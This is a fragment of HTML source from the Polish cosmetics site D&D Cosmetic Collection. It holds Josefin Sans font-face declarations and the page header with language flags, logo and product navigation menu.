  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default attachmentid-12083 attachment-jpeg theme-iniya woocommerce-no-js layout-boxed fullwidth-header default sticky-header standard-header header-with-topbar wpb-js-composer js-comp-ver-5.5.5 vc_responsive">


<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="">
            <!-- **Header** -->
            <header id="header">        	        <div class="top-bar">
            	        <div class="container"><div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='dt-sc-contact-info  type1'><span class='fa fa-phone'> </span>Telefon:  +48 531 782 874</div></div></div></div><div class="vc-no-left-padding alignright wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<a href="/"><img  data-src='http://ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png?quality=100&f=auto"></noscript></a>  
		<a href="/en"><img data-src='http://ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png?quality=100&f=auto" /></noscript></a> <a href="/de"><img  data-src='http://ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png?quality=100&f=auto"></noscript></a>  <a href="/sp"><img data-src='http://ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg?quality=100&f=auto" /></noscript></a> <a href="/ru"><img data-src='http://ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg?quality=100&f=auto" /></noscript></a> 
		</div></div></div>	
                        </div>
                    </div>
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header"><div id="logo">
			<a href="http://ddcosmetics.eu/" title="D&amp;D Cosmetic Collection">
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="http://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="normal_logo lazyload" src="[data-uri]" /><noscript><img class="normal_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="http://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="darkbg_logo lazyload" src="[data-uri]" /><noscript><img class="darkbg_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
			</a></div>
            				<div id="menu-wrapper" class="menu-wrapper menu-with-splitter">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-header-menu-container"><ul class="menu"><li id="menu-item-11363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent"><a href="http://ddcosmetics.eu/">Home</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-megamenu-parent  megamenu-4-columns-group"><a href="http://ddcosmetics.eu/about-us/">O nas</a></li>
<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent"><a>Produkty</a>


<ul class="sub-menu">
	<li id="menu-item-12192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
	<li id="menu-item-12191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
	<li id="menu-item-12190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"></li>
	<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="http://ddcosmetics.eu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="http://ddcosmetics.eu/marka-wlasna/">Marka własna</a></li>
<li id="menu-item-12311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="http://ddcosmetics.eu/wspolpraca/">Współpraca</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="http://ddcosmetics.eu/kontakt/">Kontakt</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
			</header><!-- **Header - End** -->
